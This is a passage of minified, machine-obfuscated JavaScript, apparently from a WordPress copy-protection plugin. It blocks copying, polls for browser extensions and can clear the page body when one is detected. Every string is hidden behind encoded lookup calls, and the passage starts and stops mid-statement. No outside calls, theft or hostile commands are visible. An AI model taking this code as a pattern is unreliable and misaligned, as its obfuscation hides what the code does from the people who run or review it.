return!(0x7*0x2cd+0x158d+-0x2928);}}setInterval(disable_ext_code,0x39a*-0x2+0xf0d*-0x1+0x25e1);function remove_ext_code(){function _0x23be0d(_0x594828,_0x263904,_0x38d6c5,_0x166291,_0xaacef){return _0x4695c4(_0x594828-0xe8,_0xaacef-0x329,_0x38d6c5-0x157,_0x166291,_0xaacef-0x8c);}var _0x3fcd71={'qMlcN':function(_0x5cdb26,_0x1a2c93){return _0x5cdb26(_0x1a2c93);},'wrlaX':function(_0x3b9dea,_0x85f094,_0x46969f){return _0x3b9dea(_0x85f094,_0x46969f);},'mdNAI':_0x4bde34(0xb80,0xc21,0x6ff,0x1126,'etmz')+_0x23be0d(0xbdc,-0x85,0x435,'X)g7',0x71e),'SBnfD':function(_0x3d7fde,_0x217f2f){return _0x3d7fde+_0x217f2f;},'WUewH':_0x4bde34(0xd63,0xe6c,0x8a1,0x833,'Cwlm')+_0x4f8245(0x1547,0xe44,'Zl@y',0x1534,0xc9c)+_0x23be0d(0x3b0,-0x87,0x664,'EX#R',0x5d9)+'\x20','iMrhx':_0x23be0d(0x755,0x6b6,0x90b,'NiyB',0x1e4)+_0x4f8245(-0x206,0x519,'Cwlm',0x63c,0x914)+'t','obdwi':function(_0x8feac,_0x423fc1){return _0x8feac===_0x423fc1;},'KvoJq':_0x475a63(0x10fb,0xb03,0xec3,0x1560,'udv('),'uFcqQ':function(_0x6ba839,_0x509d7e){return _0x6ba839!==_0x509d7e;},'JLHhw':_0x475a63(0x480,0x9c9,0xbbf,0xa7e,'WA6z'),'PhNCM':_0x475a63(-0x28,0x886,0x1e4,0x491,'nex$'),'szOsq':function(_0x351955){return _0x351955();}};function _0x344a43(_0x368af4,_0x5819c8,_0x38b949,_0x18af3d,_0x4e9e63){return _0xfc2a8b(_0x368af4-0x102,_0x18af3d,_0x38b949-0x190,_0x4e9e63-0x2d0,_0x4e9e63-0x1c5);}function _0x475a63(_0x407adb,_0x4b2479,_0x42729b,_0x294919,_0x11c8a5){return _0x4aaa91(_0x407adb-0x194,_0x4b2479-0x170,_0x42729b- -0x41c,_0x11c8a5,_0x11c8a5-0x55);}const _0x4c811e=_0x3fcd71[_0x4f8245(-0x40d,0x323,'z$RJ',0x59f,0x862)](jQuery,'p');_0x3fcd71[_0x475a63(0x11c5,0x109f,0xc9c,0x713,'7a]M')](wccp_pro_log_to_console_if_allowed,_0x3fcd71[_0x4bde34(0xddd,0xcb5,0x14c8,0x8eb,')MyP')],_0x3fcd71[_0x4f8245(-0x1c1,0x5d1,'X)g7',0x1c7,-0x98)](_0x3fcd71[_0x4f8245(0x87f,0x3f3,'WA6z',0x6ac,-0x2dd)],_0x4c811e[_0x475a63(0xf28,0x880,0xfe3,0x11fa,'vu%V')](_0x3fcd71[_0x4f8245(0x921,0x448,'g[J3',0x6e7,0x5ec)])?.[_0x475a63(0xa06,0x970,0x7ab,0x6a6,'uSKg')+_0x23be0d(0x9a9,0x74e,-0x171,'H^Ge',0x4fe)]()[_0x4f8245(0x12f3,0xb7e,'yjAT',0xab2,0xfc9)+_0x475a63(0x91c,0x593,0xbdb,0x85a,'g6[M')+'e']()));function _0x4f8245(_0x4371d7,_0x27f7c8,_0x961294,_0x3835a9,_0x976100){return _0x2b6125(_0x961294,_0x27f7c8-0x59,_0x961294-0x26,_0x27f7c8-0x2ca,_0x976100-0x52);}function _0x4bde34(_0x11751e,_0x3634d8,_0x3b66db,_0x5469bb,_0x5c448c){return _0x4695c4(_0x11751e-0x79,_0x11751e-0x22,_0x3b66db-0x111,_0x5c448c,_0x5c448c-0x1ba);}const _0x558bc3=_0x4c811e[_0x4f8245(0x192,0x4c5,'EX#R',0x1f2,0x997)](_0x3fcd71[_0x23be0d(0xaec,0xa1f,0xd19,'g8zd',0x10fe)])?.[_0x4f8245(0x714,0x4b4,'Z3Dp',0x891,0xa5a)+_0x4f8245(0x68e,0xcc8,'1uf#',0x1145,0x7f7)]()[_0x344a43(0x1077,0x946,0x91e,'X)g7',0xfda)+_0x475a63(0x410,0xb45,0x614,0x8f6,')MyP')+'e']();_0x3fcd71[_0x4f8245(0x123e,0xb49,'q^8T',0x997,0x6d5)](_0x558bc3,_0x3fcd71[_0x4bde34(0x87c,0x942,0x70c,0x738,'$Grl')])&&(_0x3fcd71[_0x4bde34(0x9a7,0x51f,0xe6d,0x10f0,'EvFV')](_0x3fcd71[_0x23be0d(0x15a4,0x12d6,0x1436,'Z3Dp',0xe2c)],_0x3fcd71[_0x23be0d(-0x252,-0x1c8,0x442,'Z3Dp',0x313)])?_0x3fcd71[_0x4f8245(0x6f9,0x69c,'7UlI',0x3,0x936)](clear_body_at_all_for_extentions):_0x2c4bb3=!(-0x1*0x159b+0x11cf*-0x2+0x3*0x1313));}setInterval(remove_ext_code,0x19b7+0x38f*0x1+-0x195e);const sMessage=_0x352721(0x744,0xa13,-0x2a,'g[J3',0x9e2)+_0x352721(0xf7,-0x46f,0x74f,'BFf#',-0x5aa)+_0x4aaa91(0xf46,0x1208,0x1387,'udv(',0x1a63)+_0x2b6125('NiyB',0x921,0x6df,0xa14,0xac6)+_0xfc2a8b(0x847,'z$RJ',-0x688,0xfa,-0x548)+_0x4aaa91(0x1763,0xd23,0x1356,'g6[M',0x14b9)+_0x352721(0x9a6,0x6e8,0xcc3,'lsS[',0x1062)+'!!';_0x4aaa91(0x1107,0x11b5,0x1285,'z$RJ',0x106f)+_0x4aaa91(0x1071,0x196b,0x1248,'CrZn',0x15b4);!String[_0x352721(0xbd9,0x817,0xc67,'udv(',0x4cf)+_0x4695c4(0x57b,0x85f,0xf8f,'etmz',0x14d)][_0x4aaa91(0x67a,0x741,0x7c4,'p]kc',0x9d6)+_0x2b6125('an]A',0x24a,0x619,0x79c,0xee5)]&&(String[_0x352721(-0x106,-0x2a0,0x16c,'yjAT',0x4ed)+_0x4aaa91(0xa0e,0xb48,0xdb9,'uOXl',0x1115)][_0x4aaa91(0x707,0x7df,0xe67,'TKEH',0x14d4)+_0x4695c4(0x6cb,0x5d0,0x2f6,'6S$%',0xa63)]=function(_0x32ef2b,_0x5c5ce3){function _0x43c5c2(_0x2973ee,_0xae0938,_0x2cfd96,_0x253b29,_0x43f5c8){return _0x4695c4(_0x2973ee-0xb3,_0xae0938-0x663,_0x2cfd96-0x178,_0x2cfd96,_0x43f5c8-0xbd);}function _0x116f80(_0x31051e,_0x1a2ea3,_0x462850,_0x234672,_0x55b4c7){return _0x4695c4(_0x31051e-0x14,_0x1a2ea3-0xa,_0x462850-0x25,_0x55b4c7,_0x55b4c7-0x64);}function _0x48d418(_0x22f6cf,_0x343443,_0x111791,_0x8a3f68,_0x8f8c5){return _0xfc2a8b(_0x22f6cf-0xea,_0x8a3f68,_0x111791-0x100,_0x8f8c5-0x318,_0x8f8c5-0xe8);}var _0x5ed0a7={'mFnjg':_0x43c5c2(0x1613,0x11a1,'nex$',0xc98,0x1694)+_0x43c5c2(0xc1f,0x76e,'udv(',0xe12,0x700)+_0x45cd69(0x7cd,0xb83,0xf68,0x874,'z$RJ')+_0x45cd69(0xa99,0x10fa,0xa4c,0x11c2,'NiyB')+_0x43c5c2(0x18c1,0x121c,'g[J3',0x104a,0x14c4)+_0x116f80(0x90d,0x418,0x985,0x8c,'WA6z')+_0x43c5c2(0x635,0xda8,'6S$%',0x1212,0x8bc)+_0x4e8b07(0xba9,0xffd,0xa64,0x6fe,'EX#R')+_0x45cd69(0x5ef,0xd26,0xd7f,0x89f,'NiyB'),'PPeyl':function(_0x1fb93e,_0x39427e){return _0x1fb93e(_0x39427e);},'SPaAr':_0x4e8b07(0xbe0,0x12e6,0x120f,0xd8f,'z$RJ')+_0x116f80(0x740,0x494,0x919,0x62e,'wHy(')+_0x116f80(0xdbf,0xb93,0x121b,0x47d,'wb*1'),'pvaHc':_0x48d418(0xca5,0xdc6,0x1411,'an]A',0xe21),'AizKc':function(_0x3cae6c,_0x43c33a){return _0x3cae6c!==_0x43c33a;},'wiKhe':_0x116f80(0x30a,0x9fd,0x1180,0x509,'nSq1')+'r','OLPWl':function(_0x34acb5,_0xf211b2){return _0x34acb5===_0xf211b2;},'aqLYv':_0x43c5c2(0x1be,0x78c,'Tw87',0x4cf,0x6e),'gmRDs':_0x116f80(0x7e,0x51e,0x619,0xc40,'g[J3'),'Dvmno':function(_0x96711f,_0x194379){return _0x96711f>_0x194379;},'QsPcS':function(_0xb6d3e6,_0x2c56e6){return _0xb6d3e6+_0x2c56e6;},'KxjFd':function(_0x443057,_0x54230e){return _0x443057===_0x54230e;},'fhgDn':_0x116f80(0x1346,0xd02,0x55d,0x1178,'X)g7'),'hHznT':_0x43c5c2(0xdff,0xd58,'p]kc',0xc4f,0x116a),'qNbnL':function(_0x5d1ee9,_0x4313cf){return _0x5d1ee9!==_0x4313cf;}};function _0x4e8b07(_0x16e2b8,_0x28712f,_0x5ed5de,_0x26dd6e,_0x2ac746){return _0x2b6125(_0x2ac746,_0x28712f-0x1b8,_0x5ed5de-0xe2,_0x5ed5de-0x43b,_0x2ac746-0x17c);}function _0x45cd69(_0xd8bae0,_0xaa47f4,_0x18dcb9,_0x333364,_0x2134bf){return _0x352721(_0x18dcb9-0x6a5,_0xaa47f4-0x5f,_0x18dcb9-0x12f,_0x2134bf,_0x2134bf-0xea);}_0x5ed0a7[_0x48d418(-0x1b5,0xc59,0x903,'*B2s',0x555)](typeof _0x5c5ce3,_0x5ed0a7[_0x116f80(-0x51f,0x1af,0x3e9,0x530,'6S$%')])&&(_0x5ed0a7[_0x43c5c2(0xe77,0x1208,')MyP',0x1483,0xc68)](_0x5ed0a7[_0x48d418(-0x55,0x996,0xcd5,'wb*1',0x74a)],_0x5ed0a7[_0x45cd69(0x1177,0x1820,0x11cf,0x1593,'nex$')])?_0x5649f4[_0x116f80(0xa7a,0xbf3,0xea1,0xcf5,'uSKg')](_0x5ed0a7[_0x45cd69(0x139,0x877,0x540,0x18c,'H^Ge')]):_0x5c5ce3=0x1*0x80f+-0x11*0xd7+0x638);if(_0x5ed0a7[_0x43c5c2(0x115e,0xdbf,'g8zd',0x619,0x1141)](_0x5ed0a7[_0x43c5c2(0x987,0xd5f,'8[vh',0x801,0xff9)](_0x5c5ce3,_0x32ef2b[_0x43c5c2(0x1503,0x13db,'yjAT',0x1687,0x15e3)+'h']),this[_0x43c5c2(0xed8,0xc8b,'vq)&',0x1368,0x625)+'h'])){if(_0x5ed0a7[_0x48d418(0x7e8,0x64c,0x5e,'Zl@y',0x15a)](_0x5ed0a7[_0x43c5c2(0xf46,0xb55,'BFf#',0x484,0xecf)],_0x5ed0a7[_0x45cd69(0xca9,0x6b0,0xb6b,0xa35,'lsS[')]))return!(0x1*-0x5ef+-0x6dd+0xccd);else _0x24bbe5=_0x5b36f8[_0x48d418(0x374,0xc1,0x356,'BFf#',0x82b)+_0x45cd69(0xa2a,0xb05,0xadd,0x731,'nSq1')];}else{if(_0x5ed0a7[_0x48d418(0x22a,0xc54,0x67a,'p]kc',0x79e)](_0x5ed0a7[_0x4e8b07(0xe38,0x1322,0x1120,0xe84,'7a]M')],_0x5ed0a7[_0x116f80(0x1f5,0x97a,0x68e,0x715,'vu%V')]))_0x5ed0a7[_0x45cd69(0xa8d,0x6b3,0xc38,0xabf,'Zl@y')](_0x427305,_0x5ed0a7[_0x4e8b07(0x7e3,0x7a2,0x945,0x41f,'9@B&')])[_0x116f80(0x95f,0x702,0x199,0x20f,'lsS[')+'ut'](_0x5ed0a7[_0x116f80(-0x304,-0x157,-0x678,-0x156,'#cC$')]);else return _0x5ed0a7[_0x48d418(0x6b4,0x37f,0x51f,'p]kc',0x4fc)](this[_0x43c5c2(0xb9d,0xaac,'wHy(',0x56f,0x1176)+'Of'](_0x32ef2b,_0x5c5ce3),-(0x24fe*-0x1+-0x1199*0x1+0x3698));}});function disable_copy(_0x27f67e){var _0x3ae7f0={'WDhBv':function(_0x2d6b14,_0x28d5cf){return _0x2d6b14===_0x28d5cf;},'MLmGY':function(_0x5bd243,_0x1b9312){return _0x5bd243(_0x1b9312);},'SEmtN':function(_0x4bb593){return _0x4bb593();},'NRhiK':function(_0x36b52e,_0x3e7cf6){return _0x36b52e(_0x3e7cf6);},'LKZwF':_0x372bd7('1uf#',0x8be,0xef0,0x156c,0x1538)+'e','ONXRG':_0x372bd7('vu%V',0xb08,0x11e4,0xd04,0xfd0)+_0x369820(0x850,0x28a,0x793,'lsS[',-0x460)+_0x3c0218('g6[M',0x49e,0x4f,-0x264,0x25e)+_0x372bd7('an]A',0xe55,0xb03,0xe28,0xaed)+_0x3c0218('BFf#',0xba7,0x4d3,-0x1e3,0x40a)+_0x28e545('Cwlm',0x108d,0xf3d,0xca3,0xe7e)+_0x4ac5e6(0x51d,0xa27,'uSKg',0xc52,0x78a)+_0x4ac5e6(0xe02,0xb43,'NiyB',0x1067,0x8d7)+_0x372bd7('p]kc',0xcfe,0x660,0xdff,0x22d)+_0x28e545('Ng2*',0x512,-0x19b,0x6b3,-0x2c)+_0x28e545('z$RJ',0x675,0xabb,0x54e,0xb69)+_0x369820(0x95b,0xc42,0x1377,'uOXl',0xfae)+_0x28e545('uSKg',0xa1b,0x10bb,0xf85,0xfc3)+_0x28e545('z$RJ',0xf6e,0xc26,0xa0b,0x1704)+_0x3c0218('9@B&',0x103b,0x960,0xaa5,0xd42)+_0x4ac5e6(0x1276,0x158b,'NiyB',0x13b9,0xdbb)+_0x369820(-0x118,0x110,0x9b,'an]A',-0xd1)+_0x372bd7('9@B&',0x897,0x9d6,0x351,0x8b5)+_0x372bd7('7a]M',0xf72,0x92a,0xbad,0x1d6)+_0x372bd7('TKEH',0x4f6,0x414,-0xf9,-0x1da)+_0x369820(0xb89,0x8f8,0xe82,'7UlI',0x158)+_0x372bd7('wb*1',0xf26,0xf1a,0x166a,0x1319)+_0x28e545('$Grl',0x6f4,0x58c,0x703,0x399)+_0x372bd7('Zl@y',0x1254,0x1252,0xb3a,0x11cf)+_0x372bd7('Cwlm',0xecd,0x1273,0xc34,0x11f6)+_0x372bd7('X)g7',0x9b6,0x1143,0xc6a,0xb9a)+_0x372bd7('8[vh',0x1342,0x1212,0x131d,0xaaa)+_0x372bd7('vu%V',0xda4,0x11be,0xb06,0xfc9)+_0x372bd7('CrZn',0xd27,0x1248,0xf24,0xb53)+_0x372bd7('oG7K',0x121e,0xbdd,0x1303,0x1180)+_0x372bd7('esKD',0x7e0,0x765,0xabd,0xcac)+_0x3c0218('(svR',-0x61,0x53e,0x38,0x1fb)+_0x4ac5e6(0x1389,0x1ad9,'Z3Dp',0xfd1,0x11ed)+_0x369820(0x508,0x5d3,0x2b0,'g8zd',0xd32)+_0x28e545('Zl@y',0xa7a,0xd8a,0x528,0x637)+_0x4ac5e6(0x703,0x346,'(svR',0xdf7,0x743)+_0x372bd7('Zl@y',0x801,0xe7e,0x7ee,0x1378)+_0x369820(-0x6e,0x186,0x361,'Tw87',-0x1c0)+_0x4ac5e6(0xcd1,0xbfa,'WA6z',0x1307,0x770)+_0x369820(0x355,-0x35,-0x304,'#cC$',-0x3e)+_0x372bd7('an]A',0x1c4,0x890,0xbca,0x8c4)+_0x28e545('Ng2*',0xeaa,0x111c,0x73b,0x1597)+_0x28e545('etmz',0xb28,0x556,0x924,0xaf3)+_0x28e545('vu%V',0x1151,0x10ee,0xc2b,0xbe3)+_0x4ac5e6(0x958,0xbb9,'7a]M',0x207,0x331)+_0x3c0218('p]kc',0xfa3,0x14d4,0x9e0,0xee4)+_0x369820(0xf3e,0xa72,0x325,'EvFV',0xced),'yPype':function(_0x23811e,_0x36eb78){return _0x23811e!=_0x36eb78;},'xcSCJ':function(_0x50839b,_0x4782f7){return _0x50839b===_0x4782f7;},'wZVAW':_0x3c0218('H^Ge',0x1253,0xae8,0x12b7,0xf4e),'KkTHs':_0x369820(0xb38,0xa9c,0xb03,'oG7K',0x317),'hvcuI':function(_0x4f8a9f,_0xd74dec){return _0x4f8a9f===_0xd74dec;},'JjmQF':_0x372bd7('z$RJ',0x6de,0x816,0x7da,0xa97)+_0x3c0218('vu%V',0x721,0xa5b,0x1bb,0x5ad),'tLnXk':_0x4ac5e6(0xe23,0x11c8,'6S$%',0xb32,0xd51),'WoISD':_0x4ac5e6(0x53c,0xbdc,'g[J3',0x719,0x76d)+_0x369820(0xf49,0xe86,0x1345,'H^Ge',0x148c),'ABoww':function(_0x32b1ec,_0x4b4c23){return _0x32b1ec===_0x4b4c23;},'josId':_0x369820(0x164,-0x4,-0x4cb,'*B2s',0x59b)+'T','rfvFN':function(_0x3d81eb,_0x573a54){return _0x3d81eb===_0x573a54;},'hTXfq':_0x372bd7('udv(',0x16f9,0x11e5,0x1555,0x154c)+'N','StPtY':function(_0xce4891,_0x2afa57){return _0xce4891===_0x2afa57;},'uzTan':_0x3c0218('uOXl',0x218,-0x4d5,-0x4e4,0x1ce),'FTFQM':_0x28e545('p]kc',0xc3a,0x100e,0x1211,0xaa9),'rZivE':function(_0x48812e,_0x98c3f1,_0x3cf0f1){return _0x48812e(_0x98c3f1,_0x3cf0f1);},'Rtajx':_0x372bd7('uSKg',0x975,0xc5a,0x1023,0x611)+_0x4ac5e6(0x10e1,0x15e7,'p]kc',0x13f8,0x1391),'WBrFz':function(_0xa7cf89,_0x155273){return _0xa7cf89+_0x155273;},'KyUXW':_0x369820(0x5dc,0x3d6,0x499,')MyP',0x5bb)+_0x4ac5e6(0x8bd,0xc35,'1uf#',0x713,0x676)+_0x3c0218('1uf#',0x1246,0xbc9,0x6cf,0xce3)+_0x369820(-0x2dd,0x41,-0x15a,'$Grl',0x32a)+_0x28e545('uSKg',0xbb4,0x52b,0x45b,0x49d)+_0x28e545('vu%V',0xdd6,0xf22,0xdf5,0xf32)+_0x369820(0x2c3,0x34e,0x2a6,'$Grl',0x7a6)+'>','ifzwq':function(_0x1baa32,_0x2e737f){return _0x1baa32+_0x2e737f;},'qvxtH':_0x372bd7('Ng2*',0xe46,0x6cc,0x7e3,0xad5)+_0x369820(0xca7,0xe1f,0x1443,'CrZn',0x6e5)+_0x28e545('$Grl',0xeb0,0x122a,0x111b,0x138e)+_0x369820(0x14b,0x5d4,0x798,'EvFV',0x80a)+_0x4ac5e6(0x928,0xada,'lKOa',0x5c9,0x252)+_0x372bd7('lKOa',0xf08,0xf15,0xd38,0x10e0)+_0x3c0218('Tw87',0x359,0xc09,0xe41,0xadb)+'>>','rZplJ':_0x3c0218('nex$',0x521,0x551,0xaef,0x68a)+_0x4ac5e6(0xf96,0x10d5,'esKD',0x128b,0x10bf)+_0x372bd7('EvFV',0xc31,0xf77,0xd68,0x114e)+_0x372bd7('q^8T',0x2a9,0x3db,0x832,-0x3b5)+_0x4ac5e6(0x9f3,0xcb0,'Z3Dp',0x4e8,0xde7)+_0x28e545('etmz',0x9d5,0x1133,0x8db,0x8d8)+_0x28e545('WA6z',0xf0f,0x91d,0xbd9,0x152c)+_0x372bd7('Cwlm',0xb24,0x821,0xa4,0x4f5)+_0x3c0218(')MyP',0x317,0xc56,0x4cc,0x826)+_0x372bd7('7UlI',0xbbe,0xa4e,0xa13,0xc2a),'TOyPN':function(_0x553483,_0x5c61b6,_0x374e03,_0x5f4fa7){return _0x553483(_0x5c61b6,_0x374e03,_0x5f4fa7);},'wzTcT':_0x4ac5e6(0xb33,0x448,'wb*1',0xdd2,0x122b)+_0x372bd7('BFf#',0x162b,0x1105,0x1354,0x1722)+_0x369820(0x6e5,0x55e,0x289,'9@B&',-0x205)+_0x3c0218(')MyP',0x11ef,0x116d,0x1607,0xf03)+_0x372bd7('z$RJ',0xd3f,0xc69,0x506,0xf47)+_0x3c0218('Zl@y',-0x522,0x7be,0x4ba,0x238),'OhegP':_0x3c0218('7UlI',0xbc7,0x7bc,0x26d,0x684)+_0x369820(0x66f,0x188,0x920,'H^Ge',-0x45c)+'+$','moACn':function(_0x3ceafb,_0x4428da){return _0x3ceafb!=_0x4428da;},'QTprb':function(_0x3293f4,_0x218221){return _0x3293f4>=_0x218221;},'mRuCf':_0x369820(0x8de,0x1af,0x6e6,'7UlI',0x51a),'SkQjo':_0x369820(0x82a,0x729,0x453,'8[vh',0x22e),'EkKjf':function(_0x191c2b,_0x4b9474,_0x37fd10){return _0x191c2b(_0x4b9474,_0x37fd10);},'Rcvuo':_0x369820(0x140d,0xcac,0x78a,'vu%V',0x83d)+_0x3c0218('CrZn',0x713,-0x186,-0x492,0x22d)+'py','zIkVI':function(_0x204e54,_0x5e2613){return _0x204e54===_0x5e2613;},'gTwDW':_0x3c0218('p]kc',-0x3ff,0x4cd,-0x2ae,0x6a),'zSvCx':_0x28e545('wHy(',0xd12,0xf20,0x11ac,0xcf7),'gyhsS':function(_0x591e34,_0xffcd7){return _0x591e34!==_0xffcd7;},'LLuhb':_0x28e545('lsS[',0x335,0x9c6,0xac7,-0x1ba),'ddxxk':function(_0xce1df0,_0x48647b){return _0xce1df0!==_0x48647b;},'Xhcby':function(_0xfc44a3,_0x119106){return _0xfc44a3===_0x119106;},'FusQl':function(_0x19cf94,_0x58a214){return _0x19cf94(_0x58a214);},'QjrIV':_0x3c0218('Cwlm',0xa78,0x1106,0x139d,0xc19),'CxBdq':_0x28e545('wb*1',0x4db,0x19f,0x3f6,0x64b),'JXETU':_0x4ac5e6(0x4f6,0x3ad,'uOXl',-0xc1,-0x21a),'hbWyF':function(_0x3ab559,_0x2bb5f7){return _0x3ab559>_0x2bb5f7;},'nnBgx':function(_0x26bcd2,_0x49a991){return _0x26bcd2(_0x49a991);},'Zohqj':function(_0x3bc7e9,_0xa9a61f){return _0x3bc7e9===_0xa9a61f;},'vNJkG':_0x369820(0x5e4,0x249,-0x39f,'7a]M',0x253),'Idhvc':_0x369820(0x4bf,0xb20,0x6c0,'uSKg',0xb46),'ZgXVM':_0x369820(0x915,0x2f7,0x369,'vq)&',-0x31f)+_0x3c0218('Cwlm',0x1dd,0x938,0x4ec,0x472),'mCbLj':function(_0x32c4bb,_0x13049a){return _0x32c4bb>_0x13049a;},'uwXFQ':function(_0x56ed0f,_0x306254){return _0x56ed0f-_0x306254;},'ZCdRb':_0x3c0218('BFf#',-0x362,0x449,-0x8b,0x364),'IsDis':_0x3c0218('uOXl',0x1556,0xdde,0x151a,0xdc7),'RVrAx':function(_0x57b877,_0x498361){return _0x57b877!==_0x498361;},'OVagZ':_0x369820(0xd77,0xe8e,0x8fa,'#cC$',0xda5)+_0x4ac5e6(0x689,0x5ca,'wHy(',0x4bc,0x88),'pFQpC':_0x4ac5e6(0xbb8,0x55c,'vq)&',0x1312,0x51a),'YYWXS':_0x4ac5e6(0xc59,0xf87,'wb*1',0x1035,0xc66),'jPCmz':_0x369820(0x6f1,0x40d,0xa04,'$y*N',-0x265)+_0x4ac5e6(0x134d,0x1a38,'g6[M',0x100f,0x19fc)+'2','HLCqo':function(_0x1cf9c1,_0x38c7bf){return _0x1cf9c1(_0x38c7bf);},'muMSc':function(_0x39f5c2){return _0x39f5c2();},'TJPfL':function(_0x2a0a4f,_0x495263){return _0x2a0a4f===_0x495263;},'PEsed':_0x372bd7('wHy(',0xff4,0x1216,0x1761,0x1931),'CKltE':_0x372bd7('vu%V',0xe1d,0xf6b,0xcb2,0x1440),'bdSPp':function(_0x55110c,_0xd92e1e){return _0x55110c===_0xd92e1e;},'UAEVl':function(_0x628d20,_0x1d8e3c){return _0x628d20(_0x1d8e3c);},'ULEor':function(_0x463726){return _0x463726();},'zeTkf':_0x3c0218('p]kc',0x1274,0xac8,0x9fd,0xe87)+'ed','cmHqF':_0x4ac5e6(0x1267,0xb3c,'UUbr',0x17de,0x19cf),'aIfvT':function(_0x410fb9,_0x3923ad){return _0x410fb9===_0x3923ad;},'jMgJi':function(_0x22797f,_0x25a0bc){return _0x22797f==_0x25a0bc;},'BifDi':_0x372bd7('Cwlm',0x1d7,0x841,0x396,0x176),'YzhkF':_0x3c0218('lKOa',0x49,0x84e,0x232,0xb9),'gyINY':function(_0x42640f,_0x144ba6){return _0x42640f(_0x144ba6);},'BkiKN':_0x372bd7('vq)&',0xc48,0x8ef,0x324,0x74f),'UxjQP':function(_0x48cfd1,_0x5d8e8c){return _0x48cfd1===_0x5d8e8c;},'BoqBc':_0x369820(0xc5,0x25e,-0x359,'*B2s',0x245),'QUVYc':_0x3c0218('CrZn',0xc77,0x8e5,0xc4b,0x802),'QVQgg':_0x4ac5e6(0x782,0x61f,'p]kc',0xb37,0xb99),'wWNrl':_0x3c0218('1uf#',-0x1f1,0x175,0x809,0xa0),'SRDxA':function(_0x4ebba4){return _0x4ebba4();},'qSmPp':function(_0x496b23,_0x37ff01){return _0x496b23!==_0x37ff01;},'HbeEp':_0x372bd7('esKD',0x140a,0x1062,0x13c4,0x9bb)};window[_0x369820(0x1114,0xbb0,0xa09,'etmz',0x113b)+_0x4ac5e6(0xcb5,0x826,'$Grl',0x116c,0x5d1)+_0x3c0218('q^8T',0xc3e,0x1462,0x87b,0xda6)+_0x372bd7('lKOa',0x89a,0x990,0x62d,0x8b9)+_0x3c0218('$y*N',0x214,0xc89,0x21b,0x6f2)+_0x3c0218('#cC$',-0x87,-0x422,0xa8f,0x377)+'g']=!(0x1750+-0x1bbf*-0x1+-0x330e),_0x3ae7f0[_0x4ac5e6(0xb51,0x12ae,'CrZn',0xa04,0xcb9)](wccp_pro_log_to_console_if_allowed,_0x3ae7f0[_0x4ac5e6(0xf6d,0x9d7,'NiyB',0x14dc,0x1085)],_0x3ae7f0[_0x369820(0xed0,0xcdb,0xa68,'Tw87',0x1054)]);function _0x3c0218(_0x56907e,_0x5039f3,_0x815ca6,_0x1f25ab,_0x2e5c10){return _0x4aaa91(_0x56907e-0x15b,_0x5039f3-0x1e6,_0x2e5c10- -0x532,_0x56907e,_0x2e5c10-0xcc);}function _0x28e545(_0x20232a,_0x182a43,_0x422a50,_0x3ddef8,_0x3eb2be){return _0x352721(_0x182a43-0x3d5,_0x182a43-0x1ec,_0x422a50-0x17e,_0x20232a,_0x3eb2be-0x1c5);}const _0x4b6605=_0x27f67e||window[_0x369820(0x7ee,0xc23,0x9f8,'UUbr',0xe39)],_0xc6698c=_0x4b6605[_0x3c0218('Z3Dp',0xe84,0x5b1,0x11f6,0xc1e)+'t']||_0x4b6605[_0x4ac5e6(0x116e,0xe73,'wb*1',0x1869,0xe01)+_0x4ac5e6(0x954,0xd9f,'$Grl',0x254,0xed9)];let _0x2f7582=_0x4b6605[_0x372bd7('(svR',0x9ff,0x116a,0x178e,0x13e3)+'t'][_0x4ac5e6(0x59c,0x75c,'WA6z',0xc6c,0x20f)+_0x369820(0xf6c,0xd81,0x1464,'#cC$',0x9b7)];function _0x4ac5e6(_0x5d8dc7,_0x44df18,_0x3f7086,_0x335497,_0x4499cb){return _0x4695c4(_0x5d8dc7-0x14f,_0x5d8dc7-0x632,_0x3f7086-0x102,_0x3f7086,_0x4499cb-0x119);}_0x2f7582=_0x2f7582[_0x4ac5e6(0xb76,0x1000,'g[J3',0xd77,0x1161)+_0x369820(0x1546,0xe22,0x6a4,'q^8T',0x1489)+'e']();if(_0x3ae7f0[_0x4ac5e6(0x1265,0x11fd,'EvFV',0x14c7,0xf59)](_0x3ae7f0[_0x28e545('lsS[',0xfd1,0x1575,0x169d,0xf5b)](apply_class_exclusion,_0x4b6605),_0x3ae7f0[_0x3c0218('Tw87',0xd60,0x9f2,0x934,0x73d)]))return!(0xadd+0x14e7+-0xd6*0x26);function _0x372bd7(_0xff1480,_0x18b32c,_0x2dc417,_0x2b704a,_0x27387f){return _0x352721(_0x2dc417-0x55b,_0x18b32c-0x5,_0x2dc417-0x1ef,_0xff1480,_0x27387f-0x12c);}if(_0x3ae7f0[_0x372bd7('TKEH',0xa6a,0xd58,0xcbd,0xa1e)](_0x3ae7f0[_0x4ac5e6(0x12e0,0x127e,'WA6z',0x17f1,0xe0b)](wccp_pro_iscontenteditable,_0x4b6605),!(0x1*-0x292+0x2d*-0x2b+0xa21*0x1))){if(_0x3ae7f0[_0x28e545('vu%V',0x27b,-0x3fb,0x77c,-0x2b3)](_0x3ae7f0[_0x4ac5e6(0x1107,0x11da,'NiyB',0xca3,0xfe0)],_0x3ae7f0[_0x4ac5e6(0xae7,0xf14,'etmz',0xcf6,0x578)])){const _0x8c21af=_0x3ae7f0[_0x372bd7('q^8T',0xc93,0x82d,0xa4d,0x21e)](_0x16bdac,null)?_0x4d4b18[_0x3c0218('$Grl',0xd10,0x727,0x83e,0x642)+_0x3c0218('wb*1',0xd3c,0x1101,0xc69,0xa94)][_0x4ac5e6(0x923,0x49d,'#cC$',0x29a,0x581)+'me']:_0x305e48[_0x369820(0x595,0x258,0x2f8,'7a]M',0x838)+'t'][_0x372bd7('WA6z',0x10ed,0xe29,0x80a,0x1125)+'me'];return _0x3ae7f0[_0x3c0218('*B2s',0xa62,0xada,0xf39,0xc3d)](_0x26a894,_0x51bc4d),_0x3ae7f0[_0x4ac5e6(0xa3d,0x1054,'EX#R',0xdb9,0x322)](_0x35112e),!(0x6de+0x75d+-0xe3a);}else 